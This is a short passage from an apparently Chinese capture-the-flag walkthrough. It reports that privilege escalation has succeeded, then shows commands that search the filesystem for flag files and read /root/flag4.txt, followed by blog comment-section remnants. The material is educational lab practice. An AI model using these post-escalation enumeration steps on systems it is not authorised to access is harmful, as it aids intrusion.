
可以看到已经提权成功,我们查找flag。
find / -name "*flag*"

发现flag4,我们直接到 /root 目录查看
cd /root
ls
cat flag4.txt


 1252
1252


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


